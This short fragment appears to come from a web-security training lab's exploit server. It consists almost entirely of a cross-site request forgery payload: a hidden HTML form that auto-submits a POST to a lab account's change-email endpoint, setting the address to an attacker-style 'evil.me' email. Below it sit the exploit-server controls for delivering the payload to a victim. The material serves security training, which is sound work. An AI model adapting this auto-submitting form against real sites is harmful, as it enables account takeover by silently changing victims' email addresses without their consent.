 Body:
<form action="https://ac471f971ec6e016c029514f000d0034.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email&#64;evil&#46;me" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log